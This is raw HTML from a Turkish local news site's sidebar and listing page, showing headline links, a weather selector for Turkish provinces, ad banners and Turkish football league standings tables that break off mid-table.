						<img src="/images/haberler/t_trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim.jpg" width="186" height="96" alt="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım""/>					</a>
					<div class="baslik"><a href="/trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim/28962/" title="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım"">Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">
						<img src="/images/haberler/t_ozel-jette-neler-olmus-neler.jpg" width="186" height="96" alt="Özel jette neler olmuş neler..."/>					</a>
					<div class="baslik"><a href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">Özel jette neler olmuş neler...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-cinayetinin-seyrini-degistirecek-flas-detaylar/28919/" title="Atlas cinayetinin seyrini değiştirecek flaş detaylar!">
						<img src="/images/haberler/t_atlas-cinayetinin-seyrini-degistirecek-flas-detaylar.jpg" width="186" height="96" alt="Atlas cinayetinin seyrini değiştirecek flaş detaylar!"/>					</a>
					<div class="baslik"><a href="/atlas-cinayetinin-seyrini-degistirecek-flas-detaylar/28919/" title="Atlas cinayetinin seyrini değiştirecek flaş detaylar!">Atlas cinayetinin seyrini değiştirecek flaş detaylar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha/28914/" title="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!">
						<img src="/images/haberler/t_atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha.jpg" width="186" height="96" alt="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!"/>					</a>
					<div class="baslik"><a href="/atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha/28914/" title="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!">Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">
						<img src="/images/haberler/t_erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir.jpg" width="186" height="96" alt="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir""/>					</a>
					<div class="baslik"><a href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak gö..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">
						<img src="/images/haberler/t_trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi.jpg" width="186" height="96" alt="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı..."/>					</a>
					<div class="baslik"><a href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">Trafikte yeni dönem resmen başlıyor: Aracından inen yandı.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">
						<img src="/images/haberler/t_iste-umit-karan-in-test-sonuclari.jpg" width="186" height="96" alt="İşte Ümit Karan'ın test sonuçları!"/>					</a>
					<div class="baslik"><a href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">İşte Ümit Karan'ın test sonuçları!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">
						<img src="/images/haberler/t_esra-ezmeci-hakkinda-sok-karar.jpg" width="186" height="96" alt="Esra Ezmeci hakkında şok karar"/>					</a>
					<div class="baslik"><a href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">Esra Ezmeci hakkında şok karar</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/132/"><span>132</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-hafta-sonu-hava-nasil-olacak/29062/" title="Bursa'da hafta sonu hava nasıl olacak?">
					<span class="baslik">Bursa'da hafta sonu hava nasıl olac..</span>
					<img src="/images/haberler/t_bursa-da-hafta-sonu-hava-nasil-olacak_5.jpg" width="130" height="75" alt="Bursa'da hafta sonu hava nasıl olacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi/29061/" title="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi...">
					<span class="baslik">Meclis'te AK Parti ve CHP'li vekill..</span>
					<img src="/images/haberler/t_meclis-te-ak-parti-ve-chp-li-vekiller-birbirlerine-girdi.jpg" width="130" height="75" alt="Meclis'te AK Parti ve CHP'li vekiller birbirlerine girdi..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-korku-dolu-anlar/29059/" title="Bursa'da korku dolu anlar">
					<span class="baslik">Bursa'da korku dolu anlar</span>
					<img src="/images/haberler/t_bursa-da-korku-dolu-anlar.jpg" width="130" height="75" alt="Bursa'da korku dolu anlar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-dahil-8-ilde-yasa-disi-bahis-operasyonu/29074/" title="Bursa dahil 8 ilde yasa dışı bahis operasyonu">
					<span class="baslik">Bursa dahil 8 ilde yasa dışı bahis ..</span>
					<img src="/images/haberler/t_bursa-dahil-8-ilde-yasa-disi-bahis-operasyonu.jpg" width="130" height="75" alt="Bursa dahil 8 ilde yasa dışı bahis operasyonu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dolar-euro-ne-kadar-oldu/29064/" title="Dolar-Euro ne kadar oldu?">
					<span class="baslik">Dolar-Euro ne kadar oldu?</span>
					<img src="/images/haberler/t_dolar-euro-ne-kadar-oldu_1.jpg" width="130" height="75" alt="Dolar-Euro ne kadar oldu?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursali-hayvanseverlerden-alkislanacak-hareket/28786/" title="Bursalı hayvanseverlerden alkışlanacak hareket!">
					<span class="baslik">Bursalı hayvanseverlerden alkışlana..</span>
					<img src="/images/haberler/t_bursali-hayvanseverlerden-alkislanacak-hareket.jpg" width="130" height="75" alt="Bursalı hayvanseverlerden alkışlanacak hareket!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
